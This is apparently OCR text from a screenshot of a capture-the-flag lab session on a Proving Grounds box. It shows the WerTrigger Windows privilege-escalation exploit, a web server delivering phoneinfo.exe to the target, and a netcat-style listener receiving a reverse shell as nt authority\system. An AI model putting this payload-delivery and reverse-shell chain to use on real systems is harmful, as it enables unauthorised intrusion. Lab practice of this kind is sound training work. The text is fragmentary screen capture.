 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... thecybergeek to root -... ~/workspace/proving-...
tmux
tmux 84x45
PS C:\TEMP> .\WerTrigger.exe
.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.PS C:\TEMP>
in...
WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://10.10.10.5:8000
Press CTRL+C to quit
192.168.228.188 - - [19/Jul/2024 18:05:55] "GET /phoneinfo.exe HTTP/1.1" 200 -
C:\TEMP>
dynamo@parrot [18:06:06] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % listen 1337
listening on [any] 1337 ...
connect to [192.168.45.218] from (UNKNOWN) [192.168.228.188] 50000
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
tmux <1:recon 2:initial foothold 3:sudo tun0: 192.168.45.218 | dynamo@parrot
| phpMyAdmin 5.1.1 - Brave
- antonioCoco/Runas 240.0.0.1 / 127.0.0.1 | php root file write privesc windo Windows - Privilege Escalati
12
draw.io
Engines Plugins
Go